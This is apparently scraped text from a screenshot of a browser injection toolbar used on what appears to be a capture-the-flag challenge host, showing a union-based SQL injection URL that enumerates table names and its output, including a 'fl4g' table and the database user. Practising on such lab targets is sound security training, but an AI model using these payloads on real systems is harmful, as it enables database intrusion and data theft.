 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://eci-2zecwo25ej0ijriplude.cloudeci1.ichunqiu.com/index.php?id=-2' union select 1,user(),group_concat(table_name) from information_schema.tables where table_schema="note"%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
notes
root@localhost
fl4g,notes